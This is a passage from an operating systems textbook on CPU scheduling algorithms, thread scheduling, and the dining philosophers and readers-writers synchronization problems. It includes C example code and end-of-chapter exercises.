As an example, consider a process that needed to compute continuously for 100 quanta. It would initially be given one quantum, then swapped out. Next time it would get two quanta before being swapped out. On succeeding runs it would get 4, 8, 16, 32, and 64 quanta, although it would have used only 37 of the final 64 quanta to complete its work. Only 7 swaps would be needed (including the initial load) instead of 100 with a pure round-robin algorithm. Furthermore, as the process sank deeper and deeper into the priority queues, it would be run less and less frequently, saving the CPU for short, interactive processes.

The following policy was adopted to avoid punishing forever a process that needed to run for a long time when it first started but became interactive later. Whenever a carriage return (*Enter* key) was typed at a terminal, the process belonging to that terminal was moved to the highest-priority class, on the assumption that it was about to become interactive. One fine day, some user with a heavily CPU-bound process discovered that just sitting at the terminal and typing carriage returns at random every few seconds did wonders for his response time. He told all his friends. They told all their friends. Moral of the story: getting it right in practice is much harder than getting it right in principle.



### Shortest Process Next

Because shortest job first always produces the minimum average response time for batch systems, it would be nice if it could be used for interactive processes as well. To a certain extent, it can be. Interactive processes generally follow the pattern of wait for command, execute command, wait for command, execute command, etc. If we regard the execution of each command as a separate “job,” then we can minimize overall response time by running the shortest one first. The problem is figuring out which of the currently runnable processes is the shortest one.

One approach is to make estimates based on past behavior and run the process with the shortest estimated running time. Suppose that the estimated time per command for some process is  $T_0$ . Now suppose its next run is measured to be  $T_1$ . We could update our estimate by taking a weighted sum of these two numbers, that is,  $aT_0 + (1 - a)T_1$ . Through the choice of  $a$  we can decide to have the estimation process forget old runs quickly, or remember them for a long time. With  $a = 1/2$ , we get successive estimates of

$$T_0, \quad T_0/2 + T_1/2, \quad T_0/4 + T_1/4 + T_2/2, \quad T_0/8 + T_1/8 + T_2/4 + T_3/2$$

After three new runs, the weight of  $T_0$  in the new estimate has dropped to  $1/8$ .

The technique of estimating the next value in a series by taking the weighted average of the current measured value and the previous estimate is sometimes called **aging**. It is applicable to many situations where a prediction must be made based on previous values. Aging is especially easy to implement when  $a = 1/2$ . All that is needed is to add the new value to the current estimate and divide the sum by 2 (by shifting it right 1 bit).

### Guaranteed Scheduling

A completely different approach to scheduling is to make real promises to the users about performance and then live up to those promises. One promise that is realistic to make and easy to live up to is this: If  $n$  users are logged in while you are working, you will receive about  $1/n$  of the CPU power. Similarly, on a single-user system with  $n$  processes running, all things being equal, each one should get  $1/n$  of the CPU cycles. That seems fair enough.

To make good on this promise, the system must keep track of how much CPU each process has had since its creation. It then computes the amount of CPU each one is entitled to, namely the time since creation divided by  $n$ . Since the amount of CPU time each process has actually had is also known, it is fairly straightforward to compute the ratio of actual CPU time consumed to CPU time entitled. A ratio of 0.5 means that a process has only had half of what it should have had, and a ratio of 2.0 means that a process has had twice as much as it was entitled to. The algorithm is then to run the process with the lowest ratio until its ratio has moved above that of its closest competitor. Then that one is chosen to run next.

## Lottery Scheduling

While making promises to the users and then living up to them is a fine idea, it is difficult to implement. However, another algorithm can be used to give similarly predictable results with a much simpler implementation. It is called **lottery scheduling** (Waldspurger and Weihl, 1994).

The basic idea is to give processes lottery tickets for various system resources, such as CPU time. Whenever a scheduling decision has to be made, a lottery ticket is chosen at random, and the process holding that ticket gets the resource. When applied to CPU scheduling, the system might hold a lottery 50 times a second, with each winner getting 20 msec of CPU time as a prize.

To paraphrase George Orwell: “All processes are equal, but some processes are more equal.” More important processes can be given extra tickets, to increase their odds of winning. If there are 100 tickets outstanding, and one process holds 20 of them, it will have a 20% chance of winning each lottery. In the long run, it will get about 20% of the CPU. In contrast to a priority scheduler, where it is very hard to state what having a priority of 40 actually means, here the rule is clear: a process holding a fraction  $f$  of the tickets will get about a fraction  $f$  of the resource in question.

Lottery scheduling has several interesting properties. For example, if a new process shows up and is granted some tickets, at the very next lottery it will have a chance of winning in proportion to the number of tickets it holds. In other words, lottery scheduling is highly responsive.

Cooperating processes may exchange tickets if they wish. For example, when a client process sends a message to a server process and then blocks, it may give all of its tickets to the server, to increase the chance of the server running next. When the server is finished, it returns the tickets so that the client can run again. In fact, in the absence of clients, servers need no tickets at all.

Lottery scheduling can be used to solve problems that are difficult to handle with other methods. One example is a video server in which several processes are feeding video streams to their clients, but at different frame rates. Suppose that the processes need frames at 10, 20, and 25 frames/sec. By allocating these processes 10, 20, and 25 tickets, respectively, they will automatically divide the CPU in approximately the correct proportion, that is, 10 : 20 : 25.

## Fair-Share Scheduling

So far we have assumed that each process is scheduled on its own, without regard to who its owner is. As a result, if user 1 starts up nine processes and user 2 starts up one process, with round robin or equal priorities, user 1 will get 90% of the CPU and user 2 only 10% of it.

To prevent this situation, some systems take into account which user owns a process before scheduling it. In this model, each user is allocated some fraction of

the CPU and the scheduler picks processes in such a way as to enforce it. Thus if two users have each been promised 50% of the CPU, they will each get that, no matter how many processes they have in existence.

As an example, consider a system with two users, each of which has been promised 50% of the CPU. User 1 has four processes, *A*, *B*, *C*, and *D*, and user 2 has only one process, *E*. If round-robin scheduling is used, a possible scheduling sequence that meets all the constraints is this one:

A E B E C E D E A E B E C E D E ...

On the other hand, if user 1 is entitled to twice as much CPU time as user 2, we might get

A B E C D E A B E C D E ...

Numerous other possibilities exist, of course, and can be exploited, depending on what the notion of fairness is.

## 2.4.4 Scheduling in Real-Time Systems

A **real-time** system is one in which time plays an essential role. Typically, one or more physical devices external to the computer generate stimuli, and the computer must react appropriately to them within a fixed amount of time. For example, the computer in a compact disc player gets the bits as they come off the drive and must convert them into music within a very tight time interval. If the calculation takes too long, the music will sound peculiar. Other real-time systems are patient monitoring in a hospital intensive-care unit, the autopilot in an aircraft, and robot control in an automated factory. In all these cases, having the right answer but having it too late is often just as bad as not having it at all.

Real-time systems are generally categorized as **hard real time**, meaning there are absolute deadlines that must be met—or else!— and **soft real time**, meaning that missing an occasional deadline is undesirable, but nevertheless tolerable. In both cases, real-time behavior is achieved by dividing the program into a number of processes, each of whose behavior is predictable and known in advance. These processes are generally short lived and can run to completion in well under a second. When an external event is detected, it is the job of the scheduler to schedule the processes in such a way that all deadlines are met.

The events that a real-time system may have to respond to can be further categorized as **periodic** (meaning they occur at regular intervals) or **aperiodic** (meaning they occur unpredictably). A system may have to respond to multiple periodic-event streams. Depending on how much time each event requires for processing, handling all of them may not even be possible. For example, if there are  $m$  periodic events and event  $i$  occurs with period  $P_i$  and requires  $C_i$  sec of CPU time to handle each event, then the load can be handled only if

$$\sum_{i=1}^m \frac{C_i}{P_i} \leq 1$$

A real-time system that meets this criterion is said to be **schedulable**. This means it can actually be implemented. A process that fails to meet this test cannot be scheduled because the total amount of CPU time the processes want collectively is more than the CPU can deliver.

As an example, consider a soft real-time system with three periodic events, with periods of 100, 200, and 500 msec, respectively. If these events require 50, 30, and 100 msec of CPU time per event, respectively, the system is schedulable because  $0.5 + 0.15 + 0.2 < 1$ . If a fourth event with a period of 1 sec is added, the system will remain schedulable as long as this event does not need more than 150 msec of CPU time per event. Implicit in this calculation is the assumption that the context-switching overhead is so small that it can be ignored.

Real-time scheduling algorithms can be static or dynamic. The former make their scheduling decisions before the system starts running. The latter make their scheduling decisions at run time, after execution has started. Static scheduling works only when there is perfect information available in advance about the work to be done and the deadlines that have to be met. Dynamic scheduling algorithms do not have these restrictions.

### 2.4.5 Policy Versus Mechanism

Up until now, we have tacitly assumed that all the processes in the system belong to different users and are thus competing for the CPU. While this is often true, sometimes it happens that one process has many children running under its control. For example, a database-management-system process may have many children. Each child might be working on a different request, or each might have some specific function to perform (query parsing, disk access, etc.). It is entirely possible that the main process has an excellent idea of which of its children are the most important (or time critical) and which the least. Unfortunately, none of the schedulers discussed above accept any input from user processes about scheduling decisions. As a result, the scheduler rarely makes the best choice.

The solution to this problem is to separate the **scheduling mechanism** from the **scheduling policy**, a long-established principle (Levin et al., 1975). What this means is that the scheduling algorithm is parameterized in some way, but the parameters can be filled in by user processes. Let us consider the database example once again. Suppose that the kernel uses a priority-scheduling algorithm but provides a system call by which a process can set (and change) the priorities of its children. In this way, the parent can control how its children are scheduled, even though it itself does not do the scheduling. Here the mechanism is in the kernel but policy is set by a user process. Policy-mechanism separation is a key idea.


### 2.4.6 Thread Scheduling

When several processes each have multiple threads, we have two levels of parallelism present: processes and threads. Scheduling in such systems differs substantially depending on whether user-level threads or kernel-level threads (or both) are supported.

Let us consider user-level threads first. Since the kernel is not aware of the existence of threads, it operates as it always does, picking a process, say, *A*, and giving *A* control for its quantum. The thread scheduler inside *A* decides which thread to run, say *A1*. Since there are no clock interrupts to multiprogram threads, this thread may continue running as long as it wants to. If it uses up the process' entire quantum, the kernel will select another process to run.

When the process *A* finally runs again, thread *A1* will resume running. It will continue to consume all of *A*'s time until it is finished. However, its antisocial behavior will not affect other processes. They will get whatever the scheduler considers their appropriate share, no matter what is going on inside process *A*.

Now consider the case that *A*'s threads have relatively little work to do per CPU burst, for example, 5 msec of work within a 50-msec quantum. Consequently, each one runs for a little while, then yields the CPU back to the thread scheduler. This might lead to the sequence *A1, A2, A3, A1, A2, A3, A1, A2, A3, A1*, before the kernel switches to process *B*. This situation is illustrated in Fig. 2-44(a).



**Figure 2-44.** (a) Possible scheduling of user-level threads with a 50-msec process quantum and threads that run 5 msec per CPU burst. (b) Possible scheduling of kernel-level threads with the same characteristics as (a).

The scheduling algorithm used by the run-time system can be any of the ones described above. In practice, round-robin scheduling and priority scheduling are most common. The only constraint is the absence of a clock to interrupt a thread that has run too long. Since threads cooperate, this is usually not an issue.

Now consider the situation with kernel-level threads. Here the kernel picks a particular thread to run. It does not have to take into account which process the thread belongs to, but it can if it wants to. The thread is given a quantum and is forcibly suspended if it exceeds the quantum. With a 50-msec quantum but threads that block after 5 msec, the thread order for some period of 30 msec might be  $A1, B1, A2, B2, A3, B3$ , something not possible with these parameters and user-level threads. This situation is partially depicted in Fig. 2-44(b).

A major difference between user-level threads and kernel-level threads is the performance. Doing a thread switch with user-level threads takes a handful of machine instructions. With kernel-level threads it requires a full context switch, changing the memory map and invalidating the cache, which is several orders of magnitude slower. On the other hand, with kernel-level threads, having a thread block on I/O does not suspend the entire process as it does with user-level threads.

Since the kernel knows that switching from a thread in process  $A$  to a thread in process  $B$  is more expensive than running a second thread in process  $A$  (due to having to change the memory map and having the memory cache spoiled), it can take this information into account when making a decision. For example, given two threads that are otherwise equally important, with one of them belonging to the same process as a thread that just blocked and one belonging to a different process, preference could be given to the former.

Another important factor is that user-level threads can employ an application-specific thread scheduler. Consider, for example, the Web server of Fig. 2-8. Suppose that a worker thread has just blocked and the dispatcher thread and two worker threads are ready. Who should run next? The run-time system, knowing what all the threads do, can easily pick the dispatcher to run next, so that it can start another worker running. This strategy maximizes the amount of parallelism in an environment where workers frequently block on disk I/O. With kernel-level threads, the kernel would never know what each thread did (although they could be assigned different priorities). In general, however, application-specific thread schedulers can tune an application better than the kernel can.


## 2.5 CLASSICAL IPC PROBLEMS

The operating systems literature is full of interesting problems that have been widely discussed and analyzed using a variety of synchronization methods. In the following sections we will examine three of the better-known problems.

### 2.5.1 The Dining Philosophers Problem

In 1965, Dijkstra posed and then solved a synchronization problem he called the **dining philosophers problem**. Since that time, everyone inventing yet another synchronization primitive has felt obligated to demonstrate how wonderful the new

primitive is by showing how elegantly it solves the dining philosophers problem. The problem can be stated quite simply as follows. Five philosophers are seated around a circular table. Each philosopher has a plate of spaghetti. The spaghetti is so slippery that a philosopher needs two forks to eat it. Between each pair of plates is one fork. The layout of the table is illustrated in Fig. 2-45.



**Figure 2-45.** Lunch time in the Philosophy Department.

The life of a philosopher consists of alternating periods of eating and thinking. (This is something of an abstraction, even for philosophers, but the other activities are irrelevant here.) When a philosopher gets sufficiently hungry, she tries to acquire her left and right forks, one at a time, in either order. If successful in acquiring two forks, she eats for a while, then puts down the forks, and continues to think. The key question is: Can you write a program for each philosopher that does what it is supposed to do and never gets stuck? (It has been pointed out that the two-fork requirement is somewhat artificial; perhaps we should switch from Italian food to Chinese food, substituting rice for spaghetti and chopsticks for forks.)

Figure 2-46 shows the obvious solution. The procedure *take\_fork* waits until the specified fork is available and then seizes it. Unfortunately, the obvious solution is wrong. Suppose that all five philosophers take their left forks simultaneously. None will be able to take their right forks, and there will be a deadlock.

We could easily modify the program so that after taking the left fork, the program checks to see if the right fork is available. If it is not, the philosopher puts down the left one, waits for some time, and then repeats the whole process. This proposal too, fails, although for a different reason. With a little bit of bad luck, all the philosophers could start the algorithm simultaneously, picking up their left forks, seeing that their right forks were not available, putting down their left forks,

```

#define N 5                                /* number of philosophers */

void philosopher(int i)                    /* i: philosopher number, from 0 to 4 */
{
    while (TRUE) {
        think();                          /* philosopher is thinking */
        take_fork(i);                      /* take left fork */
        take_fork((i+1) % N);             /* take right fork; % is modulo operator */
        eat();                             /* yum-yum, spaghetti */
        put_fork(i);                      /* put left fork back on the table */
        put_fork((i+1) % N);             /* put right fork back on the table */
    }
}

```

**Figure 2-46.** A nonsolution to the dining philosophers problem.

waiting, picking up their left forks again simultaneously, and so on, forever. A situation like this, in which all the programs continue to run indefinitely but fail to make any progress, is called **starvation**. (It is called starvation even when the problem does not occur in an Italian or a Chinese restaurant.)

Now you might think that if the philosophers would just wait a random time instead of the same time after failing to acquire the right-hand fork, the chance that everything would continue in lockstep for even an hour is very small. This observation is true, and in nearly all applications trying again later is not a problem. For example, in the popular Ethernet local area network, if two computers send a packet at the same time, each one waits a random time and tries again; in practice this solution works fine. However, in a few applications one would prefer a solution that always works and cannot fail due to an unlikely series of random numbers. Think about safety control in a nuclear power plant.

One improvement to Fig. 2-46 that has no deadlock and no starvation is to protect the five statements following the call to *think* by a binary semaphore. Before starting to acquire forks, a philosopher would do a down on *mutex*. After replacing the forks, she would do an up on *mutex*. From a theoretical viewpoint, this solution is adequate. From a practical one, it has a performance bug: only one philosopher can be eating at any instant. With five forks available, we should be able to allow two philosophers to eat at the same time.

The solution presented in Fig. 2-47 is deadlock-free and allows the maximum parallelism for an arbitrary number of philosophers. It uses an array, *state*, to keep track of whether a philosopher is eating, thinking, or hungry (trying to acquire forks). A philosopher may move into eating state only if neither neighbor is eating. Philosopher *i*'s neighbors are defined by the macros *LEFT* and *RIGHT*. In other words, if *i* is 2, *LEFT* is 1 and *RIGHT* is 3.

The program uses an array of semaphores, one per philosopher, so hungry philosophers can block if the needed forks are busy. Note that each process runs the procedure *philosopher* as its main code, but the other procedures, *take\_forks*, *put\_forks*, and *test*, are ordinary procedures and not separate processes.



```

#define N          5          /* number of philosophers */
#define LEFT      (i+N-1)%N  /* number of i's left neighbor */
#define RIGHT     (i+1)%N   /* number of i's right neighbor */
#define THINKING  0          /* philosopher is thinking */
#define HUNGRY    1          /* philosopher is trying to get forks */
#define EATING    2          /* philosopher is eating */

typedef int semaphore;      /* semaphores are a special kind of int */
int state[N];              /* array to keep track of everyone's state */
semaphore mutex = 1;       /* mutual exclusion for critical regions */
semaphore s[N];           /* one semaphore per philosopher */

void philosopher(int i)    /* i: philosopher number, from 0 to N-1 */
{
    while (TRUE) {        /* repeat forever */
        think();          /* philosopher is thinking */
        take_forks(i);    /* acquire two forks or block */
        eat();            /* yum-yum, spaghetti */
        put_forks(i);     /* put both forks back on table */
    }
}

void take_forks(int i)    /* i: philosopher number, from 0 to N-1 */
{
    down(&mutex);         /* enter critical region */
    state[i] = HUNGRY;    /* record fact that philosopher i is hungry */
    test(i);              /* try to acquire 2 forks */
    up(&mutex);           /* exit critical region */
    down(&s[i]);           /* block if forks were not acquired */
}

void put_forks(i)        /* i: philosopher number, from 0 to N-1 */
{
    down(&mutex);         /* enter critical region */
    state[i] = THINKING;  /* philosopher has finished eating */
    test(LEFT);           /* see if left neighbor can now eat */
    test(RIGHT);          /* see if right neighbor can now eat */
    up(&mutex);           /* exit critical region */
}

void test(i) /* i: philosopher number, from 0 to N-1 */
{
    if (state[i] == HUNGRY && state[LEFT] != EATING && state[RIGHT] != EATING) {
        state[i] = EATING;
        up(&s[i]);
    }
}

```

**Figure 2-47.** A solution to the dining philosophers problem.

## 2.5.2 The Readers and Writers Problem

The dining philosophers problem is useful for modeling processes that are competing for exclusive access to a limited number of resources, such as I/O devices. Another famous problem is the readers and writers problem (Courtois et al., 1971), which models access to a database. Imagine, for example, an airline reservation system, with many competing processes wishing to read and write it. It is acceptable to have multiple processes reading the database at the same time, but if one process is updating (writing) the database, no other processes may have access to the database, not even readers. The question is how do you program the readers and the writers? One solution is shown in Fig. 2-48.

```

typedef int semaphore;          /* use your imagination */
semaphore mutex = 1;           /* controls access to rc */
semaphore db = 1;              /* controls access to the database */
int rc = 0;                     /* # of processes reading or wanting to */

void reader(void)
{
    while (TRUE) {              /* repeat forever */
        down(&mutex);           /* get exclusive access to rc */
        rc = rc + 1;            /* one reader more now */
        if (rc == 1) down(&db); /* if this is the first reader ... */
        up(&mutex);             /* release exclusive access to rc */
        read_data_base();       /* access the data */
        down(&mutex);           /* get exclusive access to rc */
        rc = rc - 1;            /* one reader fewer now */
        if (rc == 0) up(&db);   /* if this is the last reader ... */
        up(&mutex);             /* release exclusive access to rc */
        use_data_read();        /* noncritical region */
    }
}

void writer(void)
{
    while (TRUE) {              /* repeat forever */
        think_up_data();        /* noncritical region */
        down(&db);              /* get exclusive access */
        write_data_base();      /* update the data */
        up(&db);                /* release exclusive access */
    }
}

```

**Figure 2-48.** A solution to the readers and writers problem.

In this solution, the first reader to get access to the database does a down on the semaphore *db*. Subsequent readers merely increment a counter, *rc*. As readers

leave, they decrement the counter, and the last to leave does an up on the semaphore, allowing a blocked writer, if there is one, to get in.

The solution presented here implicitly contains a subtle decision worth noting. Suppose that while a reader is using the database, another reader comes along. Since having two readers at the same time is not a problem, the second reader is admitted. Additional readers can also be admitted if they come along.

Now suppose a writer shows up. The writer may not be admitted to the database, since writers must have exclusive access, so the writer is suspended. Later, additional readers show up. As long as at least one reader is still active, subsequent readers are admitted. As a consequence of this strategy, as long as there is a steady supply of readers, they will all get in as soon as they arrive. The writer will be kept suspended until no reader is present. If a new reader arrives, say, every 2 sec, and each reader takes 5 sec to do its work, the writer will never get in.

To avoid this situation, the program could be written slightly differently: when a reader arrives and a writer is waiting, the reader is suspended behind the writer instead of being admitted immediately. In this way, a writer has to wait for readers that were active when it arrived to finish but does not have to wait for readers that came along after it. The disadvantage of this solution is that it achieves less concurrency and thus lower performance. Courtois et al. present a solution that gives priority to writers. For details, we refer you to the paper.

## 2.6 RESEARCH ON PROCESSES AND THREADS

In Chap. 1, we looked at some of the current research in operating system structure. In this and subsequent chapters we will look at more narrowly focused research, starting with processes. As will become clear in time, some subjects are much more settled than others. Most of the research tends to be on the new topics, rather than ones that have been around for decades.

The concept of a process is an example of something that is fairly well settled. Almost every system has some notion of a process as a container for grouping together related resources such as an address space, threads, open files, protection permissions, and so on. Different systems do the grouping slightly differently, but these are just engineering differences. The basic idea is not very controversial any more, and there is little new research on the subject of processes.

Threads are a newer idea than processes, but they, too, have been chewed over quite a bit. Still, the occasional paper about threads appears from time to time, for example, about thread clustering on multiprocessors (Tam et al., 2007), or on how well modern operating systems like Linux scale with many threads and many cores (Boyd-Wickizer, 2010).

One particularly active research area deals with recording and replaying a process' execution (Viennot et al., 2013). Replaying helps developers track down hard-to-find bugs and security experts to investigate incidents.

Similarly, much research in the operating systems community these days focuses on security issues. Numerous incidents have demonstrated that users need better protection from attackers (and, occasionally, from themselves). One approach is to track and restrict carefully the information flows in an operating system (Giffin et al., 2012).

Scheduling (both uniprocessor and multiprocessor) is still a topic near and dear to the heart of some researchers. Some topics being researched include energy-efficient scheduling on mobile devices (Yuan and Nahrstedt, 2006), hyperthreading-aware scheduling (Bulpin and Pratt, 2005), and bias-aware scheduling (Koufaty, 2010). With increasing computation on underpowered, battery-constrained smartphones, some researchers propose to migrate the process to a more powerful server in the cloud, as and when useful (Gordon et al., 2012). However, few actual system designers are walking around all day wringing their hands for lack of a decent thread-scheduling algorithm, so it appears that this type of research is more researcher-push than demand-pull. All in all, processes, threads, and scheduling are not hot topics for research as they once were. The research has moved on to topics like power management, virtualization, clouds, and security.

## 2.7 SUMMARY

To hide the effects of interrupts, operating systems provide a conceptual model consisting of sequential processes running in parallel. Processes can be created and terminated dynamically. Each process has its own address space.

For some applications it is useful to have multiple threads of control within a single process. These threads are scheduled independently and each one has its own stack, but all the threads in a process share a common address space. Threads can be implemented in user space or in the kernel.

Processes can communicate with one another using interprocess communication primitives, for example, semaphores, monitors, or messages. These primitives are used to ensure that no two processes are ever in their critical regions at the same time, a situation that leads to chaos. A process can be running, runnable, or blocked and can change state when it or another process executes one of the interprocess communication primitives. Interthread communication is similar.

Interprocess communication primitives can be used to solve such problems as the producer-consumer, dining philosophers, and reader-writer. Even with these primitives, care has to be taken to avoid errors and deadlocks.

A great many scheduling algorithms have been studied. Some of these are primarily used for batch systems, such as shortest-job-first scheduling. Others are common in both batch systems and interactive systems. These algorithms include round robin, priority scheduling, multilevel queues, guaranteed scheduling, lottery scheduling, and fair-share scheduling. Some systems make a clean separation between the scheduling mechanism and the scheduling policy, which allows users to have control of the scheduling algorithm.

**PROBLEMS**

1. In Fig. 2-2, three process states are shown. In theory, with three states, there could be six transitions, two out of each state. However, only four transitions are shown. Are there any circumstances in which either or both of the missing transitions might occur?
2. Suppose that you were to design an advanced computer architecture that did process switching in hardware, instead of having interrupts. What information would the CPU need? Describe how the hardware process switching might work.
3. On all current computers, at least part of the interrupt handlers are written in assembly language. Why?
4. When an interrupt or a system call transfers control to the operating system, a kernel stack area separate from the stack of the interrupted process is generally used. Why?
5. A computer system has enough room to hold five programs in its main memory. These programs are idle waiting for I/O half the time. What fraction of the CPU time is wasted?
6. A computer has 4 GB of RAM of which the operating system occupies 512 MB. The processes are all 256 MB (for simplicity) and have the same characteristics. If the goal is 99% CPU utilization, what is the maximum I/O wait that can be tolerated?
7. Multiple jobs can run in parallel and finish faster than if they had run sequentially. Suppose that two jobs, each needing 20 minutes of CPU time, start simultaneously. How long will the last one take to complete if they run sequentially? How long if they run in parallel? Assume 50% I/O wait.
8. Consider a multiprogrammed system with degree of 6 (i.e., six programs in memory at the same time). Assume that each process spends 40% of its time waiting for I/O. What will be the CPU utilization?
9. Assume that you are trying to download a large 2-GB file from the Internet. The file is available from a set of mirror servers, each of which can deliver a subset of the file's bytes; assume that a given request specifies the starting and ending bytes of the file. Explain how you might use threads to improve the download time.
10. In the text it was stated that the model of Fig. 2-11(a) was not suited to a file server using a cache in memory. Why not? Could each process have its own cache?
11. If a multithreaded process forks, a problem occurs if the child gets copies of all the parent's threads. Suppose that one of the original threads was waiting for keyboard input. Now two threads are waiting for keyboard input, one in each process. Does this problem ever occur in single-threaded processes?
12. In Fig. 2-8, a multithreaded Web server is shown. If the only way to read from a file is the normal blocking read system call, do you think user-level threads or kernel-level threads are being used for the Web server? Why?
13. In the text, we described a multithreaded Web server, showing why it is better than a single-threaded server and a finite-state machine server. Are there any circumstances in which a single-threaded server might be better? Give an example.

14. In Fig. 2-12 the register set is listed as a per-thread rather than a per-process item. Why? After all, the machine has only one set of registers.
15. Why would a thread ever voluntarily give up the CPU by calling *thread\_yield*? After all, since there is no periodic clock interrupt, it may never get the CPU back.
16. Can a thread ever be preempted by a clock interrupt? If so, under what circumstances? If not, why not?
17. In this problem you are to compare reading a file using a single-threaded file server and a multithreaded server. It takes 12 msec to get a request for work, dispatch it, and do the rest of the necessary processing, assuming that the data needed are in the block cache. If a disk operation is needed, as is the case one-third of the time, an additional 75 msec is required, during which time the thread sleeps. How many requests/sec can the server handle if it is single threaded? If it is multithreaded?
18. What is the biggest advantage of implementing threads in user space? What is the biggest disadvantage?
19. In Fig. 2-15 the thread creations and messages printed by the threads are interleaved at random. Is there a way to force the order to be strictly thread 1 created, thread 1 prints message, thread 1 exits, thread 2 created, thread 2 prints message, thread 2 exits, and so on? If so, how? If not, why not?
20. In the discussion on global variables in threads, we used a procedure *create\_global* to allocate storage for a pointer to the variable, rather than the variable itself. Is this essential, or could the procedures work with the values themselves just as well?
21. Consider a system in which threads are implemented entirely in user space, with the run-time system getting a clock interrupt once a second. Suppose that a clock interrupt occurs while some thread is executing in the run-time system. What problem might occur? Can you suggest a way to solve it?
22. Suppose that an operating system does not have anything like the *select* system call to see in advance if it is safe to read from a file, pipe, or device, but it does allow alarm clocks to be set that interrupt blocked system calls. Is it possible to implement a threads package in user space under these conditions? Discuss.
23. Does the busy waiting solution using the *turn* variable (Fig. 2-23) work when the two processes are running on a shared-memory multiprocessor, that is, two CPUs sharing a common memory?
24. Does Peterson's solution to the mutual-exclusion problem shown in Fig. 2-24 work when process scheduling is preemptive? How about when it is nonpreemptive?
25. Can the priority inversion problem discussed in Sec. 2.3.4 happen with user-level threads? Why or why not?
26. In Sec. 2.3.4, a situation with a high-priority process, *H*, and a low-priority process, *L*, was described, which led to *H* looping forever. Does the same problem occur if round-robin scheduling is used instead of priority scheduling? Discuss.
27. In a system with threads, is there one stack per thread or one stack per process when user-level threads are used? What about when kernel-level threads are used? Explain.

28. When a computer is being developed, it is usually first simulated by a program that runs one instruction at a time. Even multiprocessors are simulated strictly sequentially like this. Is it possible for a race condition to occur when there are no simultaneous events like this?
29. The producer-consumer problem can be extended to a system with multiple producers and consumers that write (or read) to (from) one shared buffer. Assume that each producer and consumer runs in its own thread. Will the solution presented in Fig. 2-28, using semaphores, work for this system?
30. Consider the following solution to the mutual-exclusion problem involving two processes  $P0$  and  $P1$ . Assume that the variable  $turn$  is initialized to 0. Process  $P0$ 's code is presented below.

```

/* Other code */

while (turn != 0) { } /* Do nothing and wait. */
Critical Section /* . . . */
turn = 0;

/* Other code */

```

For process  $P1$ , replace 0 by 1 in above code. Determine if the solution meets *all* the required conditions for a correct mutual-exclusion solution.

31. How could an operating system that can disable interrupts implement semaphores?
32. Show how counting semaphores (i.e., semaphores that can hold an arbitrary value) can be implemented using only binary semaphores and ordinary machine instructions.
33. If a system has only two processes, does it make sense to use a barrier to synchronize them? Why or why not?
34. Can two threads in the same process synchronize using a kernel semaphore if the threads are implemented by the kernel? What if they are implemented in user space? Assume that no threads in any other processes have access to the semaphore. Discuss your answers.
35. Synchronization within monitors uses condition variables and two special operations, wait and signal. A more general form of synchronization would be to have a single primitive, `waituntil`, that had an arbitrary Boolean predicate as parameter. Thus, one could say, for example,

```
waituntil  $x < 0$  or  $y + z < n$ 
```

The signal primitive would no longer be needed. This scheme is clearly more general than that of Hoare or Brinch Hansen, but it is not used. Why not? (*Hint*: Think about the implementation.)

36. A fast-food restaurant has four kinds of employees: (1) order takers, who take customers' orders; (2) cooks, who prepare the food; (3) packaging specialists, who stuff the food into bags; and (4) cashiers, who give the bags to customers and take their money. Each employee can be regarded as a communicating sequential process. What form of interprocess communication do they use? Relate this model to processes in UNIX.

37. Suppose that we have a message-passing system using mailboxes. When sending to a full mailbox or trying to receive from an empty one, a process does not block. Instead, it gets an error code back. The process responds to the error code by just trying again, over and over, until it succeeds. Does this scheme lead to race conditions?
38. The CDC 6600 computers could handle up to 10 I/O processes simultaneously using an interesting form of round-robin scheduling called processor sharing. A process switch occurred after each instruction, so instruction 1 came from process 1, instruction 2 came from process 2, etc. The process switching was done by special hardware, and the overhead was zero. If a process needed  $T$  sec to complete in the absence of competition, how much time would it need if processor sharing was used with  $n$  processes?
39. Consider the following piece of C code:

```
void main() {
    fork();
    fork();
    exit();
}
```

How many child processes are created upon execution of this program?

40. Round-robin schedulers normally maintain a list of all runnable processes, with each process occurring exactly once in the list. What would happen if a process occurred twice in the list? Can you think of any reason for allowing this?
41. Can a measure of whether a process is likely to be CPU bound or I/O bound be determined by analyzing source code? How can this be determined at run time?
42. Explain how time quantum value and context switching time affect each other, in a round-robin scheduling algorithm.
43. Measurements of a certain system have shown that the average process runs for a time  $T$  before blocking on I/O. A process switch requires a time  $S$ , which is effectively wasted (overhead). For round-robin scheduling with quantum  $Q$ , give a formula for the CPU efficiency for each of the following:
- $Q = \infty$
  - $Q > T$
  - $S < Q < T$
  - $Q = S$
  - $Q$  nearly 0
